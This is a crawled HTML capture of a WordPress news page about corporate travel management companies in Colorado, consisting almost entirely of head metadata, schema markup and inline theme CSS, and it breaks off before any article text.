

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/
body_size: 39047
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="The 4 Best Corporate Travel Management Companies in Colorado"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="In between getting the best prices, ensuring policy compliance, tracking all expenses, managing travel risks, and meeting your sustainability targets,"><meta property="og:url" content="https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg"><meta property="og:image:height" content="1696"><meta property="og:image:width" content="2560"><meta property="article:published_time" content="2022-10-18T21:48:54+00:00"><meta property="article:modified_time" content="2022-10-18T21:48:54+00:00"><meta property="article:section" content="Travel"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="The 4 Best Corporate Travel Management Companies in Colorado"><meta name="twitter:description" content="In between getting the best prices, ensuring policy compliance, tracking all expenses, managing travel risks, and meeting your sustainability targets,"><meta name="twitter:url" content="https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg"><meta name="twitter:image:width" content="2560"><meta name="twitter:image:height" content="1696"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>The 4 Best Corporate Travel Management Companies in Colorado - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="The 4 Best Corporate Travel Management Companies in Colorado - Chicago Digital Post" /><meta property="og:description" content="You might also like Airport Security Protocols Maintaining Traveler Confidence The Best Places In India To See Snow leopards In National Parks. Is it Safe to Travel to Mexico? In between getting the best prices, ensuring policy compliance, tracking all expenses, managing travel risks, and meeting your sustainability targets, your business travel planning can quickly [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Travel" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-1024x678.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-1024x678.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="678" /><meta property="og:image:alt" content="The 4 Best Corporate Travel Management Companies in Colorado" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-18T21:48:54+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="The 4 Best Corporate Travel Management Companies in Colorado - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Airport Security Protocols Maintaining Traveler Confidence The Best Places In India To See Snow leopards In National Parks. Is it Safe to Travel to Mexico? In between getting the best prices, ensuring policy compliance, tracking all expenses, managing travel risks, and meeting your sustainability targets, your business travel planning can quickly [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-1024x678.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="8 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg","width":"2560","height":"1696","caption":"The 4 Best Corporate Travel Management Companies in Colorado","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/","name":"The 4 Best Corporate Travel Management Companies in Colorado"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/#webpage","url":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/","name":"The 4 Best Corporate Travel Management Companies in Colorado - Chicago Digital Post","datePublished":"2022-10-18T21:48:54+00:00","dateModified":"2022-10-18T21:48:54+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"The 4 Best Corporate Travel Management Companies in Colorado - Chicago Digital Post","datePublished":"2022-10-18T21:48:54+00:00","dateModified":"2022-10-18T21:48:54+00:00","author":{"@id":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"In between getting the best prices, ensuring policy compliance, tracking all expenses, managing travel risks, and meeting your sustainability targets, your business travel planning can quickly get out of hand.\u00a0","name":"The 4 Best Corporate Travel Management Companies in Colorado - Chicago Digital Post","@id":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; The 4 Best Corporate Travel Management Companies in Colorado Comments Feed" href="https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c8c57a0dce3f85eefaf2b683a5ed8483.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/1052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=1052' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist 